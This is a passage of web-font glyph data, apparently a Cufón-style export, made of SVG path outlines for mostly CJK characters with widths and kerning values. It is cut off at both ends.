123,0v0,-16,3,-36,-13,-36r-109,0r0,-28r143,0v15,0,21,5,20,20r-5,72r-119,0xm203,65v-62,7,-103,-51,-68,-97r-50,0r0,-30r98,0r0,-33r39,0r0,33r99,0r0,30r-51,0v35,45,-6,105,-67,97xm160,4v0,45,85,40,86,0v-1,-40,-85,-42,-86,0"},{},{},{},{},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm126,-277v55,0,95,30,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,41,-82,96,-82xm126,-143v32,0,55,-22,55,-52v0,-30,-22,-52,-55,-52v-33,0,-56,21,-56,52v0,31,24,52,56,52xm132,-12v1,17,-5,40,14,40r131,0r0,-40r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-112r40,0r0,38r145,0r0,-38r40,0r0,138r-199,0"},{},{},{},{},{},{},{"d":"129,-143v42,2,83,-9,83,-38r0,-94r37,0r0,70r40,0r0,-70r37,0r0,186r-37,0r0,-85r-40,0r0,84r-37,0r0,-48v-23,22,-64,26,-116,27v-37,1,-59,-3,-59,-40r0,-119r115,0r0,30r-75,0r0,80v1,24,25,16,52,17xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{"d":"354,-136r-56,0r0,43r-40,0r0,-182r40,0r0,34r56,0r0,30r-56,0r0,45r56,0r0,30xm115,-277v53,0,96,32,96,84v0,52,-43,84,-96,84v-53,0,-96,-32,-96,-84v0,-52,43,-84,96,-84xm115,-140v33,0,56,-21,56,-53v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,24,53,56,53xm300,-48r-7,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{"d":"354,-176r-54,0r0,85r-40,0r0,-184r40,0r0,68r54,0r0,31xm55,-108v-21,0,-29,-5,-29,-26r0,-138r37,0r0,49r41,0r0,-49r36,0r0,49r41,0r0,-49r37,0r0,164r-163,0xm181,-194r-41,0r0,57r41,0r0,-57xm104,-137r0,-57r-41,0v3,21,-10,57,14,57r27,0xm301,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-177,0r0,-31r213,0v14,0,20,7,19,22"},{},{},{"d":"276,-217v-1,43,-33,68,-76,72r0,31r141,0r0,29r-322,0r0,-29r141,0r0,-31v-43,-5,-76,-29,-76,-72v0,-49,42,-73,96,-73v53,0,96,23,96,73xm180,-174v31,0,57,-16,57,-43v0,-28,-26,-42,-57,-42v-31,0,-57,14,-57,42v0,27,26,43,57,43xm277,-58v16,1,22,5,20,22r-6,90r-35,0r0,-68v0,-11,-4,-16,-14,-16r-180,0r0,-28r215,0"},{},{},{"d":"183,-271v34,-3,22,39,23,67r71,0r0,-71r40,0r0,224r-40,0r0,-122r-73,0r-3,71r-140,0v-18,0,-27,-8,-27,-24r0,-145r149,0xm165,-133r0,-96v0,-7,-4,-11,-11,-11r-81,0r0,95v0,8,5,12,13,12r79,0xm108,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{"d":"74,-121v-21,0,-28,-6,-28,-26r0,-125r173,0r0,30r-133,0r0,30r129,0r0,29r-129,0v1,15,-4,34,13,33r122,0r0,29r-147,0xm279,-78v-25,22,-58,25,-123,26r0,102r-40,0r0,-102r-94,0r0,-30r91,0v62,0,101,-2,118,-4v30,-4,48,-15,48,-35r0,-154r40,0r0,329r-40,0r0,-132"},{"d":"276,-222v0,41,-34,63,-76,67r0,28r141,0r0,28r-322,0r0,-28r141,0r0,-28v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm219,59v-20,-1,-27,-4,-27,-25r0,-109r93,0v11,0,16,6,16,18r-4,116r-78,0xm263,31r0,-68v0,-15,-21,-9,-35,-10r0,66v-1,17,20,11,35,12xm86,59v-42,4,-24,-47,-28,-80r71,0v-1,-12,4,-27,-10,-27r-61,0r0,-27r92,0v33,2,8,53,12,79r-66,0v1,12,-4,27,10,27r64,0r0,28r-84,0"},{"d":"20,-99v-3,-99,83,-128,179,-109r0,297r-41,0r0,-95v-14,8,-31,11,-52,11v-61,-1,-84,-39,-86,-104xm61,-102v0,64,42,90,97,73r0,-155v-63,-3,-97,19,-97,82","w":229},{},{"d":"147,-121v-2,31,-20,81,-39,95v-17,-17,-36,-61,-39,-93v-1,31,-16,78,-31,95r-26,-17v31,-53,38,-111,36,-199r-31,0r0,-30r176,0r0,30r-27,0v-2,77,11,150,40,194r-26,18v-13,-17,-31,-65,-33,-93xm330,54r-40,0r0,-193r-34,0r0,189r-37,0r0,-325r37,0r0,105r34,0r0,-105r40,0r0,329xm87,-240v-1,61,4,122,21,156v15,-31,20,-94,19,-156r-40,0"},{},{},{"d":"326,-99r-40,0r0,-176r40,0r0,176xm17,-193v-10,-84,109,-112,151,-55r52,0r0,-27r38,0r0,175r-38,0r0,-39r-51,0v-41,58,-163,30,-152,-54xm182,-219v4,15,4,33,1,50r37,0r0,-50r-38,0xm101,-140v29,0,44,-24,44,-53v0,-31,-15,-54,-44,-54v-29,0,-45,23,-45,54v0,30,16,53,45,53xm136,-14v2,18,-7,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,32r151,0r0,-32r39,0r0,135r-203,0"},{"d":"317,-99r-40,0r0,-90r-54,0r0,-31r54,0r0,-55r40,0r0,176xm129,-152v20,-30,23,-67,23,-120r40,0v-2,63,13,110,45,145r-25,20v-17,-14,-36,-47,-39,-73v-1,28,-26,65,-44,79v-19,-14,-42,-49,-47,-77v-2,28,-23,62,-40,78r-25,-22v36,-38,45,-76,44,-150r39,0v-1,51,8,90,29,120xm217,-89v54,0,98,27,98,77v0,49,-45,76,-98,76v-53,0,-97,-26,-97,-76v0,-51,42,-77,97,-77xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,28,27,47,58,47"},{"d":"160,-103v-38,-5,-101,17,-101,-27r0,-141r40,0r0,46r162,0r0,-46r40,0r0,168r-101,0r0,59r141,0r0,30r-322,0r0,-30r141,0r0,-59xm261,-134r0,-61r-162,0v3,22,-11,61,15,61r147,0"},{},{"d":"261,-120v-47,32,-160,17,-241,20r0,-28r85,0r0,-28v-38,-4,-67,-24,-67,-62v1,-45,39,-65,88,-65v50,0,87,21,87,65v0,38,-30,58,-68,62r0,28v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-114r40,0r0,67r52,0r0,30r-52,0r0,83r-40,0r0,-25xm100,58v-42,4,-24,-47,-28,-80r189,0v0,-12,3,-25,-10,-25r-179,0r0,-28r214,0v34,3,8,53,12,79r-187,0v0,12,-3,26,11,26r188,0r0,28r-210,0xm77,-218v0,48,97,49,97,0v0,-23,-23,-37,-48,-37v-26,0,-49,14,-49,37xm161,-100r11,0r-11,0"},{},{"d":"279,-147v-29,21,-73,24,-141,24r0,70r-39,0r0,-70r-69,0r0,-30r152,-1r0,-71v0,-11,-5,-16,-15,-16r-110,0r0,-30r145,0v16,0,24,7,23,23r-7,92v29,-1,65,-11,61,-29r0,-90r40,0r0,210r-40,0r0,-82xm223,-75v-3,60,57,92,110,103r-13,29v-42,-1,-108,-43,-117,-75v-8,33,-76,74,-117,75r-13,-29v56,-12,112,-41,110,-103r40,0"},{"d":"145,-274v14,1,14,3,14,19r-6,112r103,0r0,-83v-1,-31,-50,-12,-77,-17r0,-31r101,0v16,1,21,4,20,23r-6,108r47,0r0,30r-322,0r0,-30r95,0r0,-83v0,-29,-43,-13,-68,-17r0,-31r99,0xm241,63v-51,0,-83,-50,-56,-91r-26,0r0,-30r62,0r0,-37r40,0r0,37r62,0r0,30r-26,0v27,41,-4,91,-56,91xm241,34v18,0,28,-13,28,-29v1,-16,-10,-30,-28,-30v-17,0,-28,13,-28,30v0,16,11,29,28,29xm81,54v-18,0,-22,-4,-23,-21r0,-97r40,0r-1,76v3,23,46,8,68,12r0,30r-84,0"},{},{},{"d":"22,-296v60,-12,138,-9,133,56v8,49,-83,66,-82,125r0,33r-27,0v-5,-15,-8,-31,-8,-47v0,-56,68,-60,73,-110v4,-40,-49,-31,-89,-32r0,-25xm87,4r-48,0r0,-44r48,0r0,44","w":161},{},{},{},{"d":"182,-289v55,0,96,24,96,75v0,51,-41,75,-96,75v-55,0,-95,-24,-96,-75v0,-52,41,-75,96,-75xm182,-170v30,0,56,-16,56,-44v0,-29,-25,-44,-56,-44v-31,0,-56,15,-56,44v0,28,26,44,56,44xm206,-19r-40,0r0,-65r-147,0r0,-30r322,0r0,30r-135,0r0,65xm86,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r184,0r0,30r-215,0"},{},{},{},{},{},{},{"d":"182,-288v56,0,96,24,96,76v0,51,-41,76,-96,76v-55,0,-96,-25,-96,-76v0,-52,41,-76,96,-76xm182,-168v31,0,56,-16,56,-44v0,-27,-24,-45,-56,-45v-32,0,-56,17,-56,45v0,29,25,44,56,44xm341,-79r-322,0r0,-31r322,0r0,31xm87,51v-44,2,-17,-65,-24,-100r40,0v4,24,-12,70,14,70r185,0r0,30r-215,0"},{"d":"341,-89r-322,0r0,-30r141,0r0,-34v-35,-5,-98,15,-98,-24r0,-99r40,0r0,30r156,0r0,-30r40,0r0,123r-98,0r0,34r141,0r0,30xm258,-183r0,-33r-156,0v0,15,-3,33,14,33r142,0xm282,-60v16,0,20,5,19,20r-7,94r-33,0r0,-69v-1,-28,-48,-10,-72,-15r0,-30r93,0xm155,-60v16,0,19,4,18,20r-6,94r-34,0r0,-69v-2,-28,-50,-10,-75,-15r0,-30r97,0"},{},{},{},{"d":"326,-112r-39,0r0,-69r-41,0r0,68r-39,0r0,-162r39,0r0,63r41,0r0,-63r39,0r0,163xm25,-133v38,-24,59,-50,59,-107r-49,0r0,-31r138,0r0,31v-15,1,-35,-2,-48,1v0,43,19,77,59,101r-20,23v-24,-12,-51,-41,-58,-68v-7,30,-27,55,-60,74xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-30,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{"d":"36,-174v49,-21,80,-39,81,-99r40,0v-1,46,26,74,79,96r-16,27v-32,-11,-71,-36,-82,-64v-13,31,-49,56,-85,67xm279,-109v-36,36,-158,19,-251,23r0,-29r89,0r0,-45r40,0r0,45v55,-1,79,2,108,-10v10,-4,14,-12,14,-23r0,-127r40,0r0,213r-40,0r0,-47xm217,-63v-1,57,57,79,110,91r-12,29v-42,-2,-107,-36,-117,-68v-10,31,-76,66,-118,68r-13,-29v54,-12,110,-34,110,-91r40,0"},{"d":"317,-50r-39,0r0,-225r39,0r0,225xm205,-269v19,0,23,3,23,22v-2,79,-26,125,-71,166r-26,-23v36,-36,55,-76,55,-121v0,-22,-29,-12,-47,-14r0,-30r66,0xm104,-269v14,-1,18,4,17,18v-1,75,-26,114,-71,151r-23,-22v34,-32,51,-67,52,-103v1,-22,-29,-12,-48,-14r0,-30r73,0xm107,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,6,13,15,13r190,0r0,31r-221,0"},{},{},{},{},{},{"d":"326,-101r-39,0r0,-76r-38,0r0,75r-39,0r0,-173r39,0r0,67r38,0r0,-67r39,0r0,174xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,35r151,0r0,-35r39,0r0,136r-203,0xm287,28r0,-41r-151,0v1,17,-6,41,14,41r137,0"},{},{},{},{},{},{},{},{"d":"200,-270v-2,78,57,113,121,135r-14,30v-52,-11,-107,-48,-126,-90v-20,45,-71,77,-126,90r-14,-31v66,-22,121,-54,119,-134r40,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"207,89r-207,0r0,-30r207,0r0,30","w":207},{"d":"317,-91r-40,0r0,-91r-96,0r0,-29r96,0r0,-64r40,0r0,184xm77,-163v1,22,27,17,52,17v34,0,62,-2,85,-6r5,26v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-118r163,0r0,30r-124,0r0,78xm227,-29v14,32,59,54,103,58r-12,29v-46,-3,-101,-31,-115,-64v-14,33,-70,61,-115,64r-12,-29v44,-4,89,-26,103,-58r-94,0r0,-30r98,0r0,-37r39,0r0,37r98,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"200,-276v1,59,56,78,114,91r-10,28v-51,-5,-105,-32,-124,-67v-19,37,-69,61,-122,67r-11,-28v57,-11,112,-32,112,-91r41,0xm341,-106r-322,0r0,-29r322,0r0,29xm301,-54r-5,112r-34,0r0,-94v-3,-26,-49,-8,-72,-13r0,-28r91,0v14,0,21,8,20,23xm86,58v-42,4,-24,-47,-28,-81r75,0v-1,-12,3,-26,-10,-26r-65,0r0,-28r96,0v34,2,9,53,13,80r-71,0v0,12,-3,27,11,27r75,0r0,28r-96,0"},{},{},{},{},{},{},{"d":"96,-231v77,-13,166,-23,166,51v0,60,-82,112,-120,153r131,0r0,31r-183,0r0,-28v33,-30,33,-30,96,-93v23,-23,33,-41,33,-56v2,-45,-77,-31,-123,-33r0,-25"},{"d":"355,-138r-57,0r0,192r-40,0r0,-329r40,0r0,107r57,0r0,30xm117,-59v-82,9,-120,-100,-65,-150r-45,0r0,-31r91,0r0,-44r39,0r0,44r90,0r0,31r-45,0v55,49,18,160,-65,150xm117,-90v31,0,52,-22,52,-55v0,-33,-21,-55,-52,-55v-32,0,-52,22,-52,55v0,33,20,55,52,55"},{"d":"305,-153v-50,-7,-103,-32,-124,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-43,113,-93r42,0v-2,51,36,75,115,93xm89,58v-20,0,-27,-7,-27,-27r0,-101r98,0r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33r101,0r0,27r-199,0r0,24r195,0r0,25r-195,0v-1,14,0,27,14,26r189,0r0,26r-216,0"},{},{},{},{"d":"201,-272v-3,65,63,102,119,116r-12,32v-49,-8,-109,-45,-127,-81v-18,40,-74,73,-127,81r-13,-32v64,-15,118,-45,118,-116r42,0xm341,-54r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-31r322,0r0,31"},{"d":"71,-80v3,26,30,18,62,18v56,0,81,-1,107,-15v10,-6,15,-15,15,-26r0,-172r39,0r0,59r59,0r0,30r-59,0r0,75r59,0r0,31r-59,0r0,134r-39,0r0,-114v-30,23,-77,31,-147,30v-43,-1,-77,3,-77,-40r0,-200r158,0r0,30r-118,0r0,68r114,0r0,30r-114,0r0,62"},{},{"d":"234,4r-46,0r-72,-116r-70,116r-43,0r89,-142r-84,-134r45,0r66,109r63,-109r42,0r-82,133","w":236,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"U":2,"Q":7,"O":7,"G":7,"C":7}},{},{"d":"315,-244r-9,150r-36,0r0,-128v0,-11,-4,-17,-14,-17r-79,0r0,-30r115,0v16,0,24,8,23,25xm130,-269v16,0,18,5,17,21r-8,154r-36,0r0,-128v1,-28,-39,-14,-63,-17r0,-30r90,0xm341,-14r-322,0r0,-30r160,0r0,-113r40,0r0,113r122,0r0,30"},{},{"d":"354,-174r-54,0r0,80r-40,0r0,-181r40,0r0,71r54,0r0,30xm203,-270v16,0,20,5,20,21v-2,79,-25,120,-72,159r-26,-22v37,-34,56,-72,56,-114v0,-22,-29,-10,-46,-13r0,-31r68,0xm100,-270v15,1,18,3,18,18v0,73,-26,107,-70,143r-24,-21v35,-30,53,-62,53,-96v1,-21,-29,-11,-46,-13r0,-31r69,0xm301,-49r-6,103r-37,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r211,0v14,0,20,7,19,22"},{"d":"354,-175r-56,0r0,81r-39,0r0,-181r39,0r0,70r56,0r0,30xm17,-124v54,-29,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-30,-11,-69,-47,-80,-77v-12,35,-49,68,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-103r222,0r0,31r-182,0v4,24,-12,68,14,68r172,0r0,30r-199,0"},{},{},{"d":"279,-275v16,1,22,4,20,22r-7,95r49,0r0,31r-141,0r0,61r-40,0r0,-61r-141,0r0,-31r235,0r0,-70v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0xm102,-10v1,17,-6,38,14,38r142,0r0,-38r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-109r39,0r0,37r156,0r0,-37r40,0r0,135r-208,0"},{},{"d":"279,-56v16,1,22,5,20,22r-6,88r-35,0r0,-64v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0xm262,-276v-1,57,20,78,59,102r-18,25v-27,-11,-54,-37,-62,-64v-8,27,-35,54,-61,65v-26,-12,-53,-36,-62,-65v-6,27,-26,48,-61,64r-19,-25v40,-24,60,-43,59,-102r42,0v-1,42,12,68,41,91v29,-22,41,-50,40,-91r42,0"},{"d":"91,-158v-51,2,-20,-75,-28,-116r234,0r0,30r-195,0v3,20,-10,56,14,56r182,0r0,30r-207,0xm299,-37r-6,91r-33,0r0,-68v0,-10,-5,-15,-15,-15r-185,0r0,-30r101,0r0,-38r-142,0r0,-30r322,0r0,30r-142,0r0,38r80,0v14,0,21,7,20,22"},{},{"d":"326,-94r-40,0r0,-181r40,0r0,181xm256,-94r-39,0r0,-83r-53,0r0,-30r53,0r0,-68r39,0r0,181xm21,-117v42,-29,62,-57,61,-123r-48,0r0,-31r139,0r0,31r-51,0v-2,55,18,89,62,117r-20,24v-22,-12,-53,-45,-60,-70v-4,28,-37,63,-61,75xm311,-71v13,1,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,24,-11,68,14,68r135,0"},{},{},{},{},{"d":"176,-265v-31,66,-123,65,-154,0r17,-11v30,50,90,51,120,0","w":198},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm35,-113v58,-14,121,-56,126,-113v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-2,81,-54,136,-155,163xm318,-50r-6,104r-37,0r0,-81v0,-9,-7,-14,-20,-14r-169,0r0,-31r212,0v14,0,21,7,20,22"},{},{},{},{},{},{},{"d":"317,-90r-40,0r0,-185r40,0r0,185xm149,-213v3,45,41,75,82,89r-16,28v-34,-10,-71,-38,-85,-67v-12,33,-52,61,-88,72r-17,-28v55,-22,83,-53,83,-94r-76,0r0,-31r76,0r0,-39r41,0r0,39r76,0r0,31r-76,0xm298,-68v16,1,20,5,20,22r-6,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0"},{},{"d":"278,-274v16,1,21,5,19,22r-6,103r50,0r0,31r-322,0r0,-31r235,0r0,-77v0,-11,-5,-17,-15,-17r-175,0r0,-31r214,0xm103,-12v1,18,-5,40,15,40r140,0r0,-40r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-114r40,0r0,39r155,0r0,-39r39,0r0,140r-207,0"},{},{},{},{},{},{"d":"297,-152r-206,0v-19,0,-28,-8,-28,-24r0,-99r40,0r0,27r155,0r0,-27r39,0r0,123xm258,-182r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-93r-322,0r0,-30r322,0r0,30xm283,-62v13,0,16,5,16,17r-4,103r-205,0v-20,0,-27,-7,-27,-27r0,-93r220,0xm257,27v-3,-20,10,-59,-11,-59r-143,0v3,21,-10,59,14,59r140,0"},{},{},{},{"d":"354,-145r-56,0r0,45r-40,0r0,-175r40,0r0,31r56,0r0,29r-56,0r0,40r56,0r0,30xm116,-278v52,0,95,31,95,80v0,49,-43,81,-95,81v-53,0,-96,-31,-96,-81v0,-49,44,-80,96,-80xm116,-147v32,0,55,-20,55,-51v0,-31,-23,-50,-55,-50v-32,0,-56,19,-56,50v0,32,23,51,56,51xm188,65v-62,0,-102,-52,-69,-100r-50,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-50,0v33,47,-7,100,-68,100xm188,35v22,0,42,-13,42,-33v0,-20,-20,-33,-42,-33v-22,0,-43,12,-43,33v0,21,21,33,43,33"},{},{},{"d":"200,-276v1,59,56,78,114,91r-10,28v-50,-6,-104,-33,-124,-67v-19,37,-69,61,-122,67r-11,-29v58,-11,111,-31,112,-90r41,0xm341,-107r-322,0r0,-29r322,0r0,29xm91,58v-43,4,-24,-49,-28,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,65r-190,0v0,13,-3,28,11,28r189,0r0,29r-212,0"},{"d":"88,-93v-49,4,-22,-66,-29,-105r201,0v-2,-16,7,-41,-11,-41r-189,0r0,-31r223,0v14,0,20,7,19,22r-6,81r-197,0v2,18,-7,44,14,44r192,0r0,30r-217,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"180,-289v54,0,95,20,95,70v0,49,-41,71,-95,71v-54,0,-95,-21,-95,-71v0,-49,41,-70,95,-70xm180,-178v31,0,56,-15,56,-41v0,-26,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,25,41,56,41xm200,-61r-40,0r0,-35r-141,0r0,-29r322,0r0,29r-141,0r0,35xm200,-44v-1,50,61,66,111,74r-10,27v-42,2,-113,-29,-121,-58v-8,30,-78,59,-121,58r-10,-27v53,-8,112,-22,111,-74r40,0"},{},{},{"d":"326,-77r-40,0r0,-198r40,0r0,198xm102,-277v47,0,79,28,84,71r34,0r0,-69r38,0r0,177r-38,0r0,-77r-34,0v-5,44,-37,71,-84,71v-52,0,-84,-33,-84,-86v0,-53,32,-87,84,-87xm102,-136v30,0,45,-23,45,-54v0,-32,-15,-56,-45,-56v-30,0,-45,24,-45,56v0,31,15,54,45,54xm224,-76v-3,61,57,92,110,104r-14,29v-41,-1,-107,-44,-116,-76v-8,34,-75,76,-117,76r-14,-29v54,-11,113,-43,111,-104r40,0"},{},{},{},{"d":"231,-121v-54,20,-137,11,-209,13r0,-28r37,0v-4,-29,-1,-73,-2,-107r-33,0r0,-28r196,0r0,28r-32,0r-2,105v17,-1,30,-2,40,-4xm120,58v-44,5,-25,-48,-29,-83r186,0v0,-12,3,-27,-10,-27r-176,0r0,-28r211,0v11,0,17,5,17,16r-5,65r-183,0v1,13,-4,29,11,29r183,0r0,28r-205,0xm317,-102r-40,0r0,-55r-62,0r0,-25r62,0r0,-20r-62,0r0,-25r62,0r0,-48r40,0r0,173xm96,-136r52,0r1,-107r-53,0r0,107"},{},{},{"d":"305,-146v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v71,-11,108,-34,112,-69r-100,0r0,-30r242,0r0,30r-100,0v4,35,42,58,112,69xm341,-91r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-43,-3,-107,-37,-118,-70v-10,33,-74,69,-118,70r-13,-28v56,-12,111,-36,111,-95r40,0"},{"d":"279,-57r-76,0r0,-29r76,0r0,-189r40,0r0,245r-40,0r0,-27xm244,-121v-25,8,-61,13,-94,13r-1,54r-39,0r0,-54r-82,0r0,-30r152,-1r0,-38r-131,0r0,-30r131,0v0,-17,3,-35,-15,-35r-113,0r0,-30r148,0v16,0,23,8,22,24r-6,107v9,-1,16,-2,24,-3xm108,53v-40,2,-17,-55,-23,-87r40,0v3,21,-10,56,14,57r194,0r0,30r-225,0"},{},{"d":"326,-95r-40,0r0,-180r40,0r0,180xm104,-93v-65,0,-93,-75,-58,-122r-30,0r0,-30r68,0r0,-42r41,0r0,42r65,0r0,30r-28,0v7,9,12,21,14,34r44,0r0,-94r38,0r0,175r-38,0r0,-51r-44,0v-5,35,-33,58,-72,58xm104,-125v22,0,33,-20,33,-42v0,-22,-12,-41,-33,-41v-21,0,-33,19,-33,41v0,22,11,42,33,42xm223,-84v55,0,98,25,98,74v0,50,-43,74,-98,74v-55,0,-99,-24,-99,-74v0,-49,44,-74,99,-74xm163,-10v0,60,120,60,120,0v1,-27,-30,-45,-60,-45v-31,0,-60,18,-60,45"},{"d":"206,-212r-110,277r-41,0r109,-272r-140,0r0,-31r182,0r0,26","w":230},{"d":"180,-280v63,0,111,34,111,95v0,60,-48,94,-111,94v-63,0,-111,-33,-111,-94v0,-62,48,-95,111,-95xm180,-122v39,0,71,-25,71,-63v0,-38,-31,-64,-71,-64v-40,0,-71,27,-71,64v0,37,32,63,71,63xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{"d":"73,-69v2,19,29,16,55,16v35,0,64,-2,89,-6r5,29v-32,7,-70,11,-114,11v-41,0,-74,0,-74,-41r0,-109r120,0v-4,-24,11,-71,-13,-71r-106,0r0,-30r142,0v28,-1,17,31,17,53r85,0r0,-58r40,0r0,329r-40,0r0,-143r-90,0r0,-31r90,0r0,-66r-87,0r-3,47r-116,0r0,70"},{},{"d":"98,-95v-36,0,-62,-2,-62,-40r0,-136r129,0r0,29r-89,0r0,41r84,0r0,29r-84,0r0,28v2,22,25,16,50,17v41,2,82,-8,81,-38r0,-110r37,0r0,71r45,0r0,-71r37,0r0,200r-37,0r0,-98r-45,0r0,78r-37,0r0,-27v-19,19,-63,28,-109,27xm322,57v-42,-3,-107,-40,-116,-72v-9,32,-78,67,-118,72r-14,-30v78,-23,114,-45,111,-100r40,0v-3,55,33,76,111,100"},{"d":"317,-92r-40,0r0,-93r-54,0r0,-31r54,0r0,-59r40,0r0,183xm18,-114v36,-38,44,-83,43,-158r39,0v-2,53,7,96,29,126v19,-26,24,-73,23,-126r40,0v-2,66,10,117,43,151r-24,21v-16,-13,-35,-50,-38,-74v-3,29,-24,64,-44,78v-19,-13,-42,-49,-47,-77v-1,28,-21,64,-38,80xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-180,0r0,-31r215,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"128,-93v-18,-11,-40,-47,-46,-70v-2,25,-24,59,-40,72r-25,-21v32,-35,46,-72,44,-128r-35,0r0,-31r199,0r0,31r-35,0v-2,54,10,87,44,120r-24,22v-15,-12,-35,-43,-39,-65v-3,30,-27,51,-43,70xm216,-73v-3,61,58,88,111,101r-14,29v-42,-1,-108,-42,-117,-74v-8,33,-75,75,-117,74r-14,-29v54,-12,114,-39,111,-101r40,0xm317,-73r-40,0r0,-101r-54,0r0,-29r54,0r0,-72r40,0r0,202xm100,-240v-2,43,6,72,27,100v19,-24,24,-58,23,-100r-50,0"},{},{"d":"30,-135v46,-32,69,-63,67,-137r41,0v-2,53,11,89,43,120v31,-30,45,-67,43,-120r41,0v-2,63,19,102,67,137r-23,27v-27,-15,-55,-47,-64,-78v-8,33,-36,65,-64,81v-25,-16,-54,-50,-63,-81v-7,31,-28,58,-64,79xm341,-13r-322,0r0,-31r83,0r0,-65r40,0r0,65r77,0r0,-65r39,0r0,65r83,0r0,31"},{},{},{"d":"216,4r-38,0r0,-207r-87,45r-13,-26r103,-54r35,0r0,242"},{"d":"354,-174r-54,0r0,82r-40,0r0,-183r40,0r0,70r54,0r0,31xm98,-240v-1,39,7,66,27,94v18,-27,25,-55,24,-94r-51,0xm189,-240v-2,51,17,92,43,117r-25,21v-15,-11,-34,-42,-37,-64v-5,24,-26,54,-44,68v-18,-12,-41,-43,-47,-68v-4,25,-23,59,-39,72r-26,-22v32,-34,46,-70,44,-124r-36,0r0,-31r202,0r0,31r-35,0xm301,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-177,0r0,-31r213,0v14,0,20,7,19,22"},{},{"d":"304,-153v-46,-4,-104,-28,-123,-57v-19,33,-74,52,-125,57r-10,-29v67,-10,105,-31,112,-63r-100,0r0,-30r244,0r0,30r-100,0v9,32,46,54,112,64xm341,-90r-322,0r0,-29r141,0r0,-42r40,0r0,42r141,0r0,29xm283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-6,-27,-26r0,-92r220,0xm257,28v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{"d":"354,-175r-56,0r0,84r-40,0r0,-184r40,0r0,69r56,0r0,31xm58,-110v-21,0,-29,-9,-29,-28r0,-134r40,0r0,49r93,0r0,-49r40,0r0,162r-144,0xm162,-140r0,-53r-93,0v3,21,-9,54,15,53r78,0xm300,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{"d":"354,-165r-54,0r0,115r-40,0r0,-225r40,0r0,80r54,0r0,30xm98,-240v-1,45,4,75,26,106v20,-30,27,-62,25,-106r-51,0xm189,-240v-4,55,15,104,44,129r-25,22v-14,-12,-35,-48,-38,-69v-4,23,-28,61,-44,73v-18,-11,-42,-49,-47,-73v-3,26,-23,63,-40,76r-25,-21v29,-29,47,-77,44,-137r-36,0r0,-30r202,0r0,30r-35,0xm102,49v-18,-1,-24,-5,-24,-21r0,-88r40,0r0,65v0,8,5,13,14,13r181,0r0,31r-211,0"},{"d":"260,-240v-45,4,-117,-14,-120,29v20,64,125,67,129,149v4,73,-103,74,-171,63r0,-28v51,-3,130,14,130,-35v